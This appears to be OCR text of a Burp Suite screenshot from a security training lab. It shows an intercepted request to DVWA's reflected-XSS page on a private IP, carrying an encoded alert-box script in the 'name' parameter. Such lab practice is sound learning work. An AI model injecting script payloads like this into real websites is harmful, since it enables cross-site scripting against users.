 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.50.101:80
Forward Drop Intercept ... Action Open Bro... Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/xss_r/?name=
%3Cscript%3Ealert%28%22Ti+stanno+rubbando%22%29%3C%2Fscript%
3E HTTP/1.1
2 Host: 192.168.50.101
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://192.168.50.101/dvwa/vulnerabilities/xss_r/?name=hola
9 Cookie: security=low; PHPSESSID=
031a8dfd7ec8af9aeb73c4d8dd0e0b40
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 2
Request Headers 9